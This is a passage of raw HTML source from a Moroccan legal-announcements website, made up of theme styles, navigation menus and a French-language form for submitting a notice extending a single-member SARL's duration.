successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular page-template-default page page-id-11741 wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">jeudi , janvier 22 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_102uX5byDU7','arm_form_link_102uX5byDU7');return false;" arm-data-id="arm_form_link_102uX5byDU7">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">



		
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><span class="current">Annonce Légale de prorogation de durée (SARL.AU)</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}}]}</script>
		

		
		<article class="post-listing post post-11741 page type-page status-publish " id="the-post">

			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

			
								<h1 class="name post-title entry-title">Annonce Légale de prorogation de durée (SARL.AU)</span></h1>

				<p class="post-meta"></p>
				<div class="clear"></div>
			
				<div class="entry">
					
					
<div class="wpcf7 no-js" id="wpcf7-f11740-p11741-o2" lang="fr-FR" dir="ltr" data-wpcf7-id="11740">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/annonce-legale-de-prorogation-de-duree-sarl-au/#wpcf7-f11740-p11741-o2" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11740" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11740-p11741-o2" /><input type="hidden" name="_wpcf7_container_post" value="11741" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:11740,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</fieldset>
<p><label>Personne a contacter:<br />
<span class="wpcf7-form-control-wrap" data-name="menu-civilite"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="menu-civilite"><option value=""></option><option value="Mr">Mr</option><option value="Mme">Mme</option><option value="Melle">Melle</option></select></span></label><label></label><span class="wpcf7-form-control-wrap" data-name="personne-a-contacter"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="personne-a-contacter" /></span><br />
<label>E-mail:<br />
<span class="wpcf7-form-control-wrap" data-name="email-client"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email-client" /></span></label>
</p>
<p><label>Téléphone:<br />
<span class="wpcf7-form-control-wrap" data-name="Telephone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="Telephone" /></span> </label> Avis de prorogation de durée (SARL.AU) <br />
<label> Dénomination sociale : <span class="wpcf7-form-control-wrap" data-name="denomination-sociale"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="dénomination sociale de la société" type="text" name="denomination-sociale" /></span> </label><br />
<label> Forme : <span class="wpcf7-form-control-wrap" data-name="forme"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="SARL.AU" type="text" name="forme" /></span> </label><br />
<label> Siège social : <span class="wpcf7-form-control-wrap" data-name="siege-social"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="siège social de la société" type="text" name="siege-social" /></span> </label><br />
<label> Capital social : <span class="wpcf7-form-control-wrap" data-name="capital-social"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" value="montant du capital social en dh" type="number" name="capital-social" /></span> dirhams </label><br />
<label> Numéro R.C : <span class="wpcf7-form-control-wrap" data-name="R-C"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" value="Numéro RC" type="number" name="R-C" /></span> et <span class="wpcf7-form-control-wrap" data-name="la-ville"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="la ville" type="text" name="la-ville" /></span> </label>
</p>
<p><label> L’associé unique en date du <span class="wpcf7-form-control-wrap" data-name="datedelAGE"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="" type="date" name="datedelAGE" /></span> a décidé de proroger la durée de la société de <span class="wpcf7-form-control-wrap" data-name="nombre-dannee"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" value="nombre d’année" type="number" name="nombre-dannee" /></span> années, ce qui aura pour conséquence de porter cette durée jusqu’au <span class="wpcf7-form-control-wrap" data-name="new-date"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" value="nouvelle date d’expiration de la société" type="date" name="new-date" /></span>, sauf nouvelle prorogation ou dissolution anticipée. L’article <span class="wpcf7-form-control-wrap" data-name="numero"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" value="numéro" type="number" name="numero" /></span> des statuts a été modifié en conséquence </label>
</p>
<p><label>II- Le dépôt légal a été effectué au <span class="wpcf7-form-control-wrap" data-name="depot-legal"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="depot-legal"><option value="- Greffe du Tribunal de Commerce">- Greffe du Tribunal de Commerce</option><option value="- Tribunal d’Instance">- Tribunal d’Instance</option><option value="- Centre Régional d’Investissement">- Centre Régional d’Investissement</option></select></span> de <span class="wpcf7-form-control-wrap" data-name="ville"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="ville" value="" type="text" name="ville" /></span> le <span class="wpcf7-form-control-wrap" data-name="date-depot"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date" aria-invalid="false" placeholder="date de dépôt" value="" type="date" name="date-depot" /></span> sous le N° <span class="wpcf7-form-control-wrap" data-name="numero-depot"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" placeholder="numéro de dépôt" value="" type="number" name="numero-depot" /></span></label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

					
									</div><!-- .entry /-->

				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=11741" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Annonce+L%C3%A9gale+de+prorogation+de+dur%C3%A9e+%28SARL.AU%29&url=https://annoncelegale.flasheconomie.com/?p=11741" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au/&amp;title=Annonce+L%C3%A9gale+de+prorogation+de+dur%C3%A9e+%28SARL.AU%29" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->
	</div><!-- .content -->




<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
